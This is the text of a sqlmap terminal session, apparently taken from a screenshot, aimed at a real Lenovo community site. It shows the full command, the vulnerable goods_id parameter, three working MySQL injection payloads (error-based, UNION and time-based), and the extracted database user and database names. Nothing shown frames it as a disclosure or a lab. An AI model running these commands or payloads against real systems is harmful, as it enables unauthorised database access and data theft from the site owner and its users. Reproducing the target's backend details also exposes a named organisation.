 D:\Python27\sqlmap>sqlmap.py -u "http://ideaclub.lenovo.com.cn/club/index.php?m=
goods&c=detail&goods_id=b65403d7fcf111e2add1f285c138d37b" -p "goods_id" --dbs --
current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:57:08
[00:57:08] [INFO] resuming back-end DBMS 'mysql'
[00:57:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: goods_id
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: m=goods&c=detail&goods_id=b65403d7fcf111e2add1f285c138d37b' AND EXT
RACTVALUE(6080,CONCAT(0x5c,0x7172796c71,(SELECT (CASE WHEN (6080=6080) THEN 1 EL
SE 0 END)),0x716e646171)) AND 'MIse'='MIse
Type: UNION query
Title: MySQL UNION query (NULL) - 18 columns
Payload: m=goods&c=detail&goods_id=b65403d7fcf111e2add1f285c138d37b' UNION A
LL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,CONCAT(0x7172796c71,0x47525668457468794169,0x716e646171),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (comment)
Payload: m=goods&c=detail&goods_id=b65403d7fcf111e2add1f285c138d37b' AND SLE
EP(5)#
---
[00:57:09] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.1
[00:57:09] [INFO] fetching current user
current user:    'ideaclub@localhost'
[00:57:09] [INFO] fetching database names
available databases [4]:
[*] erazer
[*] ideaclub
[*] ideaclub2
[*] information_schema
[00:57:09] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\ideaclub.lenovo.com.cn'
[*] shutting down at 00:57:09
D:\Python27\sqlmap>_